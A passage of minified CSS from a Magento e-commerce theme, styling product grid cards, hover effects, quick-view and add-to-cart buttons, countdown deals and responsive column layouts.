1.5rem}.product-item-info.type11:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.product-item-info.type11:hover .product-item-inner{opacity:1;visibility:visible}.product-item-info.type11:hover .product.details.product-item-details{opacity:1;visibility:visible}.product-item-info.type12>.porto-section{display:flex;align-items:center;text-align:left;padding:10px;background:#fff}.product-item-info.type12 a.weltpixel-quickview{display:none !important}.product-item-info.type12 .product-item-photo{flex:0 0 50%;max-width:50%;padding-right:15px;margin:0}.product-item-info.type12 .product-item-photo>a{display:block;position:relative}.product-item-info.type12 .product-item-details{flex:0 0 50%;max-width:50%}.product-item-info.type12 .product-item-details .product-item-inner{display:none}.product-item-info.type12 .product-reviews-summary{margin-left:0;margin-right:0;margin-bottom:.525rem}.product-item-info.type12:hover .product-item-photo{box-shadow:none !important}.product-item-info.type12:hover .product-item-photo>a:before{display:none}.product-item-info:hover .product-item-photo:not(.porto-tb-featured-image){box-shadow:0 25px 35px -5px rgba(0,0,0,.1)}.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.towishlist{right:0;visibility:visible;opacity:1}.product-item-info:hover .product-item-details .product-item-actions .actions-secondary.tocompare{left:0;visibility:visible;opacity:1}.product-item-info:hover .product-item-details .product-item-actions .tocart{background-color:#08c;border-color:#08c;color:#fff}.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2{padding:.45rem 0;opacity:.85;visibility:visible}.product-item-info:hover .weltpixel-quickview.weltpixel_quickview_button_v2:hover{opacity:1}.price-container .price{font-size:2rem;color:#444}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee{margin-top:5px}.price-container .price-including-tax+.price-excluding-tax,.price-container .weee,.price-container .price-including-tax+.price-excluding-tax .price,.price-container .weee .price,.price-container .weee+.price-excluding-tax:before,.price-container .weee+.price-excluding-tax .price{font-size:1.1rem}.price-container .weee:before{content:"(" attr(data-label) ": "}.price-container .weee:after{content:")"}.price-container .weee+.price-excluding-tax:before{content:attr(data-label) ": "}.products-list .product-item{display:block;width:100%;padding:0 10px}.products-list .product-item-info{display:flex;align-items:center}.products-list .product-item-info>.porto-section{display:flex;align-items:center}.products-list .product-item-info:after{display:table;content:'';clear:both}.products-list .product-item-info:hover .product-item-photo{box-shadow:none}.products-list .product-item-photo{flex:0 0 250px;margin:0 20px 0 0}.products-list .product-item-details{flex:1 1 auto;max-width:calc(100% - (250px));padding-bottom:1px;text-align:left}.products-list .product-item-details .product-item-name a{font-size:1.2857em;font-weight:600}.products-list .product-item-details .actions-primary{display:inline-block}.products-list .product-item-details .actions-secondary{margin-left:2px;right:0 !important;left:0 !important;visibility:visible !important;opacity:1 !important}.products-list .product-item-details .weltpixel-quickview{display:none}.products-list .product-item .product-reviews-summary{background:0 0;margin-left:0}.porto-tb-featured-image{position:relative}.porto-tb-featured-image .img-thumbnail{display:block}.porto-tb-featured-image img{display:block;width:100%}.porto-tb-featured-image .owl-nav{z-index:1}.porto-tb-featured-image .owl-carousel{z-index:auto}.porto-tb-featured-image .zoom{line-height:30px}.porto-tb-featured-image p{overflow-wrap:break-word}.porto-tb-featured-image:hover{z-index:auto}.porto-tb-featured-image:hover .zoom{opacity:1}.tb-image-type-gallery .img-thumbnail .zoom{opacity:0}.grid-creative .tb-image-type-default,.grid-creative .tb-image-type-hover{height:100%}.grid-creative .tb-image-type-default .img-thumbnail,.grid-creative .tb-image-type-hover .img-thumbnail,.grid-creative .tb-image-type-default .img-thumbnail img,.grid-creative .tb-image-type-hover .img-thumbnail img{height:inherit;object-fit:cover}.grid-creative>.porto-tb-item{margin-bottom:0}.product-type-advanced .tb-image-type-hover{position:relative}.product-type-advanced .tb-image-type-hover .hover_image{position:absolute;left:0;top:0;height:100%;right:0;object-fit:cover;transition:opacity .3s,transform 2s cubic-bezier(0,0,.44,1.18);opacity:0;z-index:2;visibility:visible}.product-type-advanced .tb-image-type-hover:hover .hover_image{opacity:1;transform:scale(1.1,1.1) translateZ(0)}.tb-image-type-slider .owl-item,.tb-image-type-slider .owl-stage,.tb-image-type-slider .owl-stage-outer,.tb-image-type-slider .porto-carousel{position:static}.tb-image-type-slider .porto-carousel .owl-dots{top:auto;bottom:10px;justify-content:center;z-index:5}.tb-image-type-slider .porto-carousel .zoom{z-index:5}.tb-image-type-slider .porto-carousel .img-thumbnail{overflow:hidden}.tb-woo-price .price{display:block}.tb-hover-content{position:absolute;left:0;top:0;width:100%;height:100% !important;z-index:5}.tb-hover-content .porto-tb-link{position:absolute;left:0;top:0;width:100%;height:100%;z-index:4}.tb-hover-content{display:flex;flex-direction:column;flex-wrap:wrap;height:100%;transition:transform .4s,opacity .3s;opacity:0}.tb-hover-content.thumb-info-floating-element-wrapper:not(.with-link)>:first-child{display:none}.tb-hover-content.thumb-info-floating-element-wrapper.with-link>:nth-child(2){display:none}.porto-tb-item:hover .tb-hover-content{opacity:1}.hover-start-fadein{opacity:0}.hover-start-translateleft{transform:translateX(-101%)}.hover-start-translatetop{transform:translateY(-101%)}.hover-start-translatebottom{transform:translateY(101%)}.hover-start-contenttranslatebottom>:not(.porto-tb-link){transform:translateY(100px);transition:transform .3s,opacity .3s}.porto-tb-item:hover .hover-start-fadein{opacity:1}.porto-tb-item:hover .hover-start-translateleft{transform:translateX(0)}.porto-tb-item:hover .hover-start-translatebottom,.porto-tb-item:hover .hover-start-translatetop{transform:translateY(0)}.porto-tb-item:hover .hover-start-contenttranslatebottom>:not(.porto-tb-link){transform:translateY(0)}.tb-hover-content>*{position:relative;z-index:1}.tb-hover-content .porto-tb-link{z-index:auto}.porto-tb-icon-left i{margin-right:.25rem}.porto-tb-icon-right i{margin-left:.25rem}.porto-tb-woo-link:hover{color:var(--theme-color)}.porto-tb-woo-link a{color:inherit}.porto-tb-wishlist a.view-wishlist{display:none}.porto-tb-wishlist a,.porto-tb-wishlist span:not(.yith-wcwl-tooltip){text-indent:0;width:auto;height:auto;line-height:inherit;background:0 0;border:none;color:inherit;transition:none}.porto-tb-wishlist.porto-tb-icon-left i{margin-right:.25rem}.porto-tb-wishlist .count-add-to-wishlist{display:none !important}.editor-styles-wrapper .yith-wcwl-add-to-wishlist span,.porto-tb-wishlist a:hover,.porto-tb-wishlist span:hover{background:0 0;color:inherit;border:none}.porto-tb-wishlist a:before,.porto-tb-wishlist span:before{position:static;font-size:inherit}.porto-tb-swatch .variations .label,.porto-tb-swatch .variations .reset_variations{display:none !important}.porto-tb-swatch .variations td{padding:0 0 5px}.porto-tb-meta{display:inline-block}.porto-tb-meta a{color:inherit}.porto-tb-meta a:hover{color:var(--theme-color)}.porto-posts-grid.porto-ajax-loading:after{z-index:4}.porto-posts-grid .sort-source{margin-bottom:1rem}.porto-posts-grid .pagination{margin:0}.porto-posts-grid.porto-ajax-load{position:relative}.porto-posts-grid .porto-ibanner>img{width:auto}.porto-posts-grid .posts-container[data-plugin-masonry]{transition:height .3s ease-in-out}.porto-posts-grid .nothing-found-message{width:100%}.porto-posts-grid .filter-check li a:before{content:"\f87a";font-family:"porto"}html:not(.rtl) .porto-posts-grid .filter-check li a:before{margin-right:6px}.rtl .porto-posts-grid .filter-check li a:before{margin-left:6px}.porto-posts-grid .filter-check li.active a:before{content:"\f87b"}.image-hover-overlay{position:relative}.image-hover-overlay .posts-wrap{position:relative;z-index:2}.image-hover-overlay .posts-wrap .img-thumbnail{transition:opacity .8s}.image-hover-overlay.active .img-thumbnail{opacity:0}.image-hover-overlay .thumb-info-full{position:absolute;left:0;right:0;bottom:20px;height:100%;opacity:0;transition:opacity .8s;background-size:cover}.image-hover-overlay .thumb-info-full.active{opacity:1}.porto-tb-item:hover .viewcart.added{display:block;opacity:1;cursor:pointer}.porto-tb-item.product-col .filter-color{margin:3px 6px 3px 0}.rtl .porto-tb-item.product-col .filter-color{margin-right:0;margin-left:6px}.product-type-countdown2 .sw-dailydeal{background:0 0;font-family:inherit;color:inherit;padding:0;text-align:inherit}.product-type-countdown2 .sw-dailydeal p{line-height:1}.product-type-countdown2 .countdowncontainer{text-align:inherit;margin-bottom:0}.product-type-countdown2 .countdowncontainer .number-wrapper{padding:11px 0;background:#f3f3f3;margin:0 2.5px 10px;width:50px;text-align:center}.product-type-countdown2 .countdowncontainer .number-wrapper:first-child{margin-left:0}.product-type-countdown2 .countdowncontainer .number-wrapper .number{font-weight:600;color:#222529;font-size:1rem;line-height:1}.product-type-countdown2 .countdowncontainer .number-wrapper .caption{text-transform:uppercase;margin-top:2px;font-size:.625rem;font-weight:500;margin-top:7px;width:100%;display:block;line-height:1}.product-type-countdown2 .countdowncontainer .number-wrapper .caption p{line-height:1}.product-type-advanced .porto-tb-featured-image{overflow:hidden}.product-type-advanced .product-item-actions .actions-secondary.action{width:40px;height:40px;line-height:38px;background-color:#fff !important;border:1px solid #e7e7e7;border-radius:50%;color:#222529;line-height:1.8;visibility:visible !important;opacity:1 !important;order:1;transition:transform .3s,opacity .3s,background-color .3s,border-color .3s,color .3s}.product-type-advanced .product-item-actions .actions-secondary.action:before{font-size:24px;-webkit-font-smoothing:inherit}.product-type-advanced .product-item-actions .actions-secondary.action:hover{background-color:#212529 !important;color:#fff;border-color:#212529}.product-type-advanced .product-item-actions .actions-secondary.action.tocompare{order:3;left:0}.product-type-advanced .product-item-actions .actions-secondary.action.tocompare:before{font-size:20px}.product-type-advanced .product-item-actions .actions-secondary.action.towishlist{right:0}.product-type-advanced .product-item-actions>.actions-primary{order:2;margin:0 5px}.product-item .product-type-advanced .tocart:before{font-weight:300;font-size:22px;margin-right:.25rem !important;display:inline-block;vertical-align:middle;-webkit-font-smoothing:antialiased}.product-type-advanced .product-item-name a{font-weight:500;letter-spacing:-.025em}.product-type-advanced .product-reviews-summary{height:auto;display:inline-block}.product-type-advanced.effect-ovdefault{color:#fff}.product-type-advanced.effect-ovdefault .product-item-photo{margin-bottom:0}.product-type-advanced.effect-ovdefault .product-content{padding-top:0;padding-bottom:0;position:absolute;z-index:1;top:50%;right:15px;left:15px;opacity:0;transform:scale(.9) translateZ(0) translateY(-50%);transition:opacity .25s,transform .25s,bottom .25s}.product-type-advanced.effect-ovdefault:hover .product-content{opacity:1;transform:scale(1) translateZ(0) translateY(-50%)}.product-type-advanced.effect-ovdefault .product-item-name a{color:inherit}.product-item .product-type-advanced.effect-ovdefault .rating-summary .rating-result:before{color:inherit}.product-item .product-type-advanced.effect-ovdefault .rating-summary .rating-result>span:before{color:#ffc600}.product-item .product-type-advanced.effect-ovdefault .price-box .price{color:#fff}.product-item .product-type-advanced.effect-ovdefault .old-price .price{color:#fff}.product-type-advanced.effect-ovdefault .content-top{position:absolute;top:15px;right:20px;left:20px}.product-type-advanced.effect-ovdefault .content-bottom{position:absolute;bottom:15px;left:20px;right:20px}.product-type-advanced.effect-hddf .product-content{background-color:#fff;padding:20px 15px 0;position:absolute;right:0;bottom:-5px;left:0;opacity:0;transition:bottom .25s,opacity .25s}.product-type-advanced.effect-hddf:hover .product-content{bottom:0;opacity:1}.product-type-advanced.effect-hddf.box-center .product-content{top:50%;right:20px;left:20px;bottom:auto;transform:translateY(calc(-30%));transition:transform .25s,opacity .25s}.product-type-advanced.effect-hddf.box-center:hover .product-content{transform:translateY(-50%);bottom:auto}.product-type-advanced.effect-hddf.box-full .product-content{top:0;right:0;bottom:-5px;left:0;transition:bottom .25s,opacity .25s}.product-type-advanced.effect-hddf.box-full:hover .product-content{bottom:0}.product-type-advanced.effect-hddf.box-full .product-item-inner .actions-primary{margin-top:0;position:absolute;bottom:0;left:0;right:0;flex-grow:inherit}.product-type-advanced.effect-detailimg{text-align:left}.product-type-advanced.effect-detailimg .product-item-photo{margin-bottom:0}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner.icon-absolute .product-item-actions .actions-secondary.action{position:relative;top:0 !important;right:0}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2{top:0;padding:0;position:relative;left:0;order:3}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner .product-item-actions{position:absolute;top:.625rem;right:.625rem;display:flex;flex-direction:column;justify-content:center;align-items:center}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner .product-item-actions .actions-secondary.action{position:relative;top:0;right:0}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner .product-item-actions>*{margin-bottom:10px}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner .product-item-actions>*:last-child{margin-bottom:0}.product-type-advanced.effect-detailimg .product-item-photo .product-item-inner.show-cart-icon .product-item-actions>.actions-primary{margin:0 0 10px;order:1}.product-type-advanced.effect-detailimg .content-top{top:.625rem;right:3.75rem;left:1.25rem;position:absolute}.product-type-advanced.effect-detailimg .product-labels+.product-item-inner .content-top{top:2.5rem}.product-type-advanced.effect-detailimg .product-item-details{position:absolute;bottom:16px;left:20px;width:auto}.product-type-advanced.effect-detailimg.actions-center{text-align:center}.product-type-advanced.effect-detailimg.actions-center .product-item-photo .product-item-inner .product-item-actions{top:50%;transform:translateY(-50%)}.product-type-advanced.effect-detailimg.actions-center .content-top{right:1.25rem}.product-type-advanced.effect-detailimg.actions-center .product-item-details{right:20px}.product-type-advanced.effect-detailimg.actions-bottom{text-align:left}.product-type-advanced.effect-detailimg.actions-bottom .product-item-photo .product-item-inner .product-item-actions{top:auto;bottom:.625rem}.product-type-advanced.effect-detailimg.actions-bottom .product-item-details{top:16px;right:55px;bottom:auto}.product-type-advanced.effect-detailimg.actions-bottom .product-labels+.product-item-inner .product-item-details{top:35px}.product-type-advanced.effect-cartlink .product-item-photo .product-item-inner .product-item-actions{position:static}.product-items:not(.owl-carousel) .product-type-advanced.effect-bheshadow{transition:transform .5s;position:relative}.product-items:not(.owl-carousel) .product-type-advanced.effect-bheshadow:before{position:absolute;content:'';left:-16px;top:-16px;right:-16px;bottom:-16px;background-color:#fff;opacity:0;visibility:hidden;transition:box-shadow .3s,opacity .3s,visibility .3s}.product-items:not(.owl-carousel) .product-type-advanced.effect-bheshadow:hover{transform:translateY(-10px);z-index:2}.product-items:not(.owl-carousel) .product-type-advanced.effect-bheshadow:hover:before{opacity:1;visibility:visible;box-shadow:0 0 40px 0px rgba(0,0,0,.07000000000000001)}.product-items:not(.owl-carousel) .product-type-advanced.effect-bhebrspace:hover:before{left:-16px;top:-16px;right:-16px;bottom:-16px}.product-items:not(.owl-carousel) .product-type-advanced.effect-bhesfd{transition:transform .3s;z-index:2}.product-items:not(.owl-carousel) .product-type-advanced.effect-bhesfd .content-shadow{content:'';opacity:0;visibility:hidden;transition:box-shadow .3s,opacity .3s,visibility .3s}.product-items:not(.owl-carousel) .product-type-advanced.effect-bhesfd:hover .content-shadow{opacity:1;visibility:visible;box-shadow:0 0 40px 0px rgba(0,0,0,.07000000000000001)}.product-items:not(.owl-carousel) .product-type-advanced.effect-bhesfd:hover{transform:translateY(-10px);z-index:9}.product-items:not(.owl-carousel) .product-type-advanced.effect-bhesfd:hover .product-item-details .product-item-inner{opacity:1;visibility:visible}.product-type-advanced.effect-bheborder{border:1px solid transparent}.product-type-advanced.effect-bheborder:hover{z-index:2;border-color:#e7e7e7}.product-type-advanced.effect-bhebrspace{position:relative}.product-type-advanced.effect-bhebrspace:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:#fff;opacity:0;visibility:hidden;border:1px solid transparent;transition:opacity .3s,visibility .3s,left .3s,top .3s,right .3s,bottom .3s}.product-type-advanced.effect-bhebrspace:hover:before{opacity:1;visibility:visible;border-color:#e7e7e7}.product-type-advanced.effect-bhesfd{position:relative}.product-type-advanced.effect-bhesfd .product-item-photo .weltpixel-quickview.weltpixel_quickview_button_v2{position:absolute;z-index:2;top:10px;right:10px;left:auto;padding:0}.product-type-advanced.effect-bhesfd .product-item-photo .weltpixel-quickview.weltpixel_quickview_button_v2 span{display:none}.product-type-advanced.effect-bhesfd .product-item-photo .weltpixel-quickview.weltpixel_quickview_button_v2{width:40px;height:40px;background-color:#fff !important;border:1px solid #e7e7e7;border-radius:50%;color:#222529;line-height:1.8;transition:transform .3s,opacity .3s,background-color .3s,border-color .3s,color .3s}.product-type-advanced.effect-bhesfd .product-item-photo .weltpixel-quickview.weltpixel_quickview_button_v2:before{content:'\E884';font-family:'porto-icons';display:block;font-size:22px;-webkit-font-smoothing:inherit}.product-type-advanced.effect-bhesfd .product-item-photo .weltpixel-quickview.weltpixel_quickview_button_v2:hover{background-color:#212529 !important;color:#fff;border-color:#212529}.product-type-advanced.effect-bhesfd .content-shadow{padding-top:0;padding-bottom:0;position:absolute;top:-16px;right:-16px;left:-16px;background-color:#fff}.product-type-advanced.effect-bhesfd [class^=swatch-opt-]{background-color:#fff;padding-top:0;padding-bottom:0;position:absolute;z-index:2;top:0;left:0;width:100%;transition:transform .3s,opacity .3s,visibility .3s;opacity:0;visibility:hidden;padding-top:15px}.product-type-advanced.effect-bhesfd .product-item-details .price-box{margin-bottom:0}.product-type-advanced.effect-bhesfd .product-item-details .product-item-inner{padding-top:0;padding-bottom:0;position:absolute;top:100%;right:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s}.product-type-advanced.effect-bhesfd .product-item-details .product-item-inner .product-item-description{margin-top:13px;font-size:13px;line-height:22px;letter-spacing:.005em}.product-type-advanced.effect-bhesfd .product-item-details .product-item-inner .product-item-actions{margin-top:20px;margin-bottom:0}.product-type-advanced.effect-bhesfd:hover [class^=swatch-opt-]{transform:translateY(-100%);opacity:1;visibility:visible}.button-pos-center .product-item-actions{position:absolute;top:50%;right:1rem;left:1rem;transform:translateY(-50%)}.button-pos-top .product-item-actions{position:absolute;top:1rem;right:1rem;left:1rem}.button-pos-bottom .product-item-actions{position:absolute;right:1rem;bottom:1rem;left:1rem}.has-quickview .button-pos-bottom .product-item-actions{bottom:4rem}.text-center .swatch-attribute-options{justify-content:center}.button-pos-outside .product-item-actions .actions-secondary.action{border-radius:0}.button-pos-outside .product-item-actions .actions-secondary.action.towishlist{right:0;visibility:visible;opacity:1}.button-pos-outside .product-item-actions .actions-secondary.action.tocompare{left:0;visibility:visible;opacity:1}.button-pos-outside .product-item-actions>.actions-primary .tocart{border-radius:0 !important}.product-item-info .product-type-advanced .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary{flex-grow:1}.product-item-info .product-type-advanced .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart{font-size:13px;font-weight:500;text-transform:uppercase;line-height:26px;letter-spacing:-.05em;text-align:center;color:#fff;background:0 0;height:40px;display:block;padding:0;background-color:#212529;border:none;order:2;margin:0;flex-grow:1;width:auto}.product-item-info .product-type-advanced .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart span{display:inline-block;vertical-align:middle}.product-item-info .product-type-advanced .product-item-inner.css-bottom-iconcart .product-item-actions>.actions-primary{display:block;width:100%;position:absolute;right:0;bottom:0;left:0;margin:0}.product-item-info .product-type-advanced .product-item-inner.css-bottom-iconcart .product-item-actions.actions-center>.actions-primary{top:50%;left:50%;transform:translate(-50%,-50%);bottom:auto;width:max-content}.product-item-info .product-type-advanced .product-item-inner.css-bottom-iconcart .product-item-actions.actions-center .flex-sm-row{flex-direction:column !important}.product-item-info .product-type-advanced .product-item-inner.show-cart-icon .product-item-actions>.actions-primary{width:auto;background:0 0;border:none;order:2;margin:0 10px}.product-item-info .product-type-advanced .product-item-inner.show-cart-icon .product-item-actions>.actions-primary .tocart{width:40px;height:40px;background-color:#fff !important;border:1px solid #e7e7e7;border-radius:50%;color:#222529;line-height:1.8;padding:0;transition:transform .3s,opacity .3s,background-color .3s,border-color .3s,color .3s}.product-item-info .product-type-advanced .product-item-inner.show-cart-icon .product-item-actions>.actions-primary .tocart:before{margin-right:0 !important;display:block;-webkit-font-smoothing:auto}.product-item-info .product-type-advanced .product-item-inner.show-cart-icon .product-item-actions>.actions-primary .tocart:hover{background-color:#212529 !important;color:#fff;border-color:#212529}.product-item-info .product-type-advanced .product-item-inner.show-cart-icon .product-item-actions>.actions-primary .tocart span{display:none}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .actions-secondary.action,.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2{position:absolute;z-index:2;top:10px;right:10px;left:auto}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .actions-secondary.action.tocompare{top:60px}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2{width:40px;height:40px;background-color:#fff !important;border:1px solid #e7e7e7;border-radius:50%;color:#222529;line-height:1.8;visibility:visible;opacity:1;transition:transform .3s,opacity .3s,background-color .3s,border-color .3s,color .3s}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2:before{content:'\E884';font-family:'porto-icons';display:block;font-size:22px;-webkit-font-smoothing:inherit}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2:hover{background-color:#212529 !important;color:#fff;border-color:#212529}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2{left:auto;top:110px;padding:0}.product-item-info .product-type-advanced .product-item-inner.icon-absolute .product-item-actions .weltpixel-quickview.weltpixel_quickview_button_v2 span{display:none}.product-item-info .product-type-advanced.effect-cartlink .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary{margin:0;right:auto;width:auto}.product-item-info .product-type-advanced.effect-cartlink .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart{background:0 0;font-size:13px;font-weight:600;text-transform:uppercase;line-height:26px;letter-spacing:-.05em;color:#222529;text-decoration:underline;height:auto}.product-item-info .product-type-advanced.effect-cartlink .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart span{display:block}.product-item-info .product-type-advanced.effect-cartlink .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart:before{display:none}.product-item-info .product-type-advanced.effect-cartlink .product-item-photo .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart{margin-bottom:.625rem;margin-left:1rem}.product-item-info .product-type-advanced.effect-cartlink .show-cartlink-top{display:flex;flex-wrap:wrap;flex-direction:column;justify-content:left;align-items:flex-start;text-align:left}.product-item-info .product-type-advanced.effect-cartlink .show-cartlink-top>*{order:2;text-align:left;margin-left:0;flex:0 0 100%}.product-item-info .product-type-advanced.effect-cartlink .show-cartlink-top .product-item-actions{margin-bottom:8px}.product-item-info .product-type-advanced.effect-cartlink .show-cartlink-top .product-item-inner{order:1}.product-item-info .product-type-advanced.effect-cartlink .show-cartlink-top .price-box{margin-bottom:0}.product-item-info .product-type-advanced.effect-cartlink .show-cartlink-top .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart{font-size:1rem;font-weight:600}.product-item-info.type13 .product-item-inner:not(.button-pos-center) .product-item-actions{display:block;position:static}.product-item-info.type13 .sw-dailydeal-wrapper{padding:0 0 10px;position:relative}.product-item-info.type14 .sw-dailydeal-wrapper{padding:0 0 10px;position:relative}.product-item-info.type15.porto-tb-item:hover .tb-hover-content{background-color:rgba(33,37,41,.7)}.product-item-info.type15 .product-item-inner:not(.button-pos-center) .product-item-actions{display:block;position:static}.product-item-info.type15 .button-pos-center .weltpixel-quickview.weltpixel_quickview_button_v2{width:40px;height:40px;background-color:#fff !important;border:1px solid #e7e7e7;border-radius:50%;color:#222529;line-height:1.8;visibility:visible;opacity:1;transition:transform .3s,opacity .3s,background-color .3s,border-color .3s,color .3s}.product-item-info.type15 .button-pos-center .weltpixel-quickview.weltpixel_quickview_button_v2:before{content:'\E884';font-family:'porto-icons';display:block;font-size:22px;-webkit-font-smoothing:inherit}.product-item-info.type15 .button-pos-center .weltpixel-quickview.weltpixel_quickview_button_v2:hover{background-color:#212529 !important;color:#fff;border-color:#212529}.product-item-info.type15 .button-pos-center .weltpixel-quickview.weltpixel_quickview_button_v2{left:auto;right:-4px;bottom:0;padding:0}.product-item-info.type15 .button-pos-center .weltpixel-quickview.weltpixel_quickview_button_v2 span{display:none}.product-item-info.type15.hide-actions .weltpixel-quickview,.product-item-info.type15.hide-actions .product-item-actions{display:none !important}.product-item-info.type16.porto-tb-item .tb-hover-content{justify-content:flex-end;background-color:rgba(0,113,161,0)}.product-item-info.type16 .product-item-photo{margin-bottom:0}.product-item-info.type16 .product-item-inner .product-item-actions{display:block;position:static}.product-item-info.type16 .product-item-inner .actions-primary{display:block;padding:0;background-color:#212529;border:none;order:2;margin:0 -15px;flex-grow:1;margin-top:20px}.product-item-info.type16 .product-item-inner .actions-primary .tocart{font-size:13px;font-weight:500;text-transform:uppercase;line-height:40px;letter-spacing:-.05em;text-align:center;color:#fff;background:0 0;border:none;width:100%;height:40px;padding:0}.product-item-info.type16.text-left .product-type-advanced .product-reviews-summary{margin-left:0}.product-item-info.type17 .product-item-inner:not(.button-pos-center) .product-item-actions{display:block;position:static}.product-item-info.type17 .sw-dailydeal-wrapper{padding:0 0 10px;position:relative}.product-item-info.type17 .product-item-details .product-item-actions .actions-primary{display:block}.product-item-info.type17 .qty-box{display:inline-flex;position:relative;text-align:left;vertical-align:middle;margin-right:7px}.product-item-info.type17 .qty-box .qty{-moz-appearance:textfield;text-align:center;width:2.5em;height:40px;padding-left:0;padding-right:0;box-shadow:none;border-radius:0;font-family:Poppins,sans-serif;color:#222529;line-height:1.42857;padding:8px 0;font-size:.85rem;font-weight:600;border-color:#e7e7e7}.product-item-info.type17 .qty-box .qtyminus,.product-item-info.type17 .qty-box .qtyplus{position:relative;width:2em;height:40px;line-height:1;border:1px solid;padding:0;outline:none;text-indent:-9999px}.product-item-info.type17 .qty-box .qtyminus:before,.product-item-info.type17 .qty-box .qtyplus:before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-.5px;margin-left:-4.5px}.product-item-info.type17 .qty-box .qtyminus,.product-item-info.type17 .qty-box .qtyplus{background:#fff;border-color:#e7e7e7}.product-item-info.type17 .qty-box .qtyminus:not(:hover),.product-item-info.type17 .qty-box .qtyplus:not(:hover){color:#222529}.product-item-info.type17 .qty-box .qtyminus{left:1px}.product-item-info.type17 .qty-box .qtyplus{left:-2px}.product-item-info.type17 .qty-box .qtyplus:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-.5px}.product-item-info.type17 .actions-center .qty-box{align-self:center;margin-bottom:10px;margin-right:0}.product-item-info.type17 .product-type-advanced .product-item-inner:not(.show-cart-icon) .product-item-actions>.actions-primary .tocart{margin:0;width:auto}.product-item-info.type17 .product-type-advanced .product-item-inner:not(.show-cart-icon) .product-item-actions.actions-center>.actions-primary .tocart{padding-right:32px;padding-left:32px}.product-item-info.type17 .swatch-attribute:last-child{padding-bottom:15px}.product-item-info.type17 .swatch-attribute-options{justify-content:center}.product-item-info.type17 .product-item-details.qty-above>*{order:2}.product-item-info.type17 .product-item-details.qty-above .product-item-inner{order:1;width:100%}.product-item-info.type20 .product-item-inner:not(.button-pos-center) .product-item-actions{display:block;position:static}.product-item-info.type20 .sw-dailydeal-wrapper{padding:0 0 10px;position:relative}@media (min-width:576px){.product-item-info .product-type-advanced.effect-cartlink:not(.cartlink-image) .product-item-details:not(.show-cartlink-top) .price-box{opacity:1;visibility:visible;transition:opacity .3s,visibility .3s;margin-bottom:0}.product-item-info .product-type-advanced.effect-cartlink:not(.cartlink-image) .product-item-details:not(.show-cartlink-top) .product-item-inner{padding-top:0;padding-bottom:0;margin-bottom:0;position:absolute;right:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s,visibility .3s,transform .3s}.product-item-info:hover .product-type-advanced.effect-cartlink:not(.cartlink-image) .product-item-details:not(.show-cartlink-top) .price-box{opacity:0;visibility:hidden}.product-item-info:hover .product-type-advanced.effect-cartlink:not(.cartlink-image) .product-item-details:not(.show-cartlink-top) .product-item-inner{opacity:1;visibility:visible;transform:translateY(-20px)}}@media (min-width:576px) and (max-width:991px){.products-grid.columns3 .product-item,.products-grid.columns4 .product-item,.products-grid.columns5 .product-item{width:33.33333333%}.products-grid.columns3 .product-item.nth-child-2np1,.products-grid.columns4 .product-item.nth-child-2np1,.products-grid.columns5 .product-item.nth-child-2np1{clear:none}.products-grid.columns3 .product-item.nth-child-3np1,.products-grid.columns4 .product-item.nth-child-3np1,.products-grid.columns5 .product-item.nth-child-3np1{clear:left}.products-grid.columns6 .product-item,.products-grid.columns7 .product-item,.products-grid.columns8 .product-item{width:33.33333333%}.products-grid.columns6 .product-item.nth-child-2np1,.products-grid.columns7 .product-item.nth-child-2np1,.products-grid.columns8 .product-item.nth-child-2np1{clear:none}.products-grid.columns6 .product-item.nth-child-3np1,.products-grid.columns7 .product-item.nth-child-3np1,.products-grid.columns8 .product-item.nth-child-3np1{clear:left}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-2np1,.products-grid.divider-line.columns3 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-2np1,.products-grid.divider-line.columns4 .product-item.nth-child-2np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-2np1,.products-grid.divider-line.columns5 .product-item.nth-child-2np1{border-left-color:rgba(0,0,0,.09)}.products-grid.products.grid.flex-grid.columns3 .product-item.nth-child-3np1,.products-grid.divider-line.columns3 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns4 .product-item.nth-child-3np1,.products-grid.divider-line.columns4 .product-item.nth-child-3np1,.products-grid.products.grid.flex-grid.columns5 .product-item.nth-child-3np1,.products-grid.divider-line.columns5 